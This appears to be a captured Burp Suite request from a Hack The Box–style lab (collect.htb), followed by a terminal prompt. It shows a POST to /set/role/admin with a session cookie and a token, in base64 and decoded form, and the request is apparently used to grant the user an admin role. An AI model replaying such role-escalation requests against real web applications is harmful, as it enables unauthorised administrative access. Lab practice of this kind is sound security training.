 <item>
<time>Thu Sep 22 18:29:34 BRT 2022</time>
<url><![CDATA[http://collect.htb/set/role/admin]]></url>
<host ip="192.168.1.6">collect.htb</host>
<port>80</port>
<protocol>http</protocol>
<method><![CDATA[POST]]></method>
<path><![CDATA[/set/role/admin]]></path>
<extension>null</extension>
<request base64="true"><![CDATA[UE9TVCAvc2V0L3JvbGUvYWRtaW4gSFRUUC8xLjENCkhvc3Q6IGNvbGxlY3QuaHRiDQpVc2VyLUFnZW50OiBNb3ppbGxhLzUuMCAoV2luZG93cyBOVCAxMC4wOy
BXaW42NDsgeDY0OyBydjoxMDQuMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZveC8xMDQuMA0KQWNjZXB0OiB0ZXh0L2h0bWwsYXBwbGljYXRpb24veGh0bWwreG1sLGFwcGxpY2F0aW9uL3htbDtxPTAuOSxpbWFn
ZS9hdmlmLGltYWdlL3dlYnAsKi8qO3E9MC44DQpBY2NlcHQtTGFuZ3VhZ2U6IHB0LUJSLHB0O3E9MC44LGVuLVVTO3E9MC41LGVuO3E9MC4zDQpBY2NlcHQtRW5jb2Rpbmc6IGd6aXAsIGRlZmxhdGUNCkNvbm
5lY3Rpb246IGNsb3NlDQpDb29raWU6IFBIUFNFU1NJRD1yOHFuZTIwaGlnMWszbGk2cHJnazkxdDMzag0KVXBncmFkZS1JbnNlY3VyZS1SZXF1ZXN0czogMQ0KQ29udGVudC1UeXBlOiBhcHBsaWNhdGlvbi94
LXd3dy1mb3JtLXVybGVuY29kZWQNCkNvbnRlbnQtTGVuZ3RoOiAzOA0KDQp0b2tlbj1kZGFjNjJhMjgyNTQ1NjEwMDEyNzc3MjdjYjM5N2JhZg==]]></request>
<status>302</status>
<responselength>296</responselength>
<mimetype></mimetype>
:
POST /set/role/admin HTTP/1.1
Host: collect.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=r8qne20hig1k3li6prgk91t33j
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
token=ddac62a28254561001277727cb397baf┌─[192.168.1.52]─[pointedsec@parrot]─[~/Desktop/pollution/scan]
└──╼ [★]$
[228,126] 0:VPN- 1:Recon* "parrot" 19:19 13-sep-24